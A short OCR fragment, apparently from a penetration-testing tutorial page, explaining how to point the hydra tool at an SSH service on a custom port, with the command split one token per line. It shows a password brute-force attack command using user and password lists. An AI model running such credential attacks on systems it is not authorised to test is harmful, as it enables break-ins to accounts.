
service and you somehow know the port number of a
specific service, you can use the following syntax to
attack the target system with the custom port number:
sudo
hydra
-L
user.txt
-P
password.txt
192.168
.
*
.
*
ssh
-s
24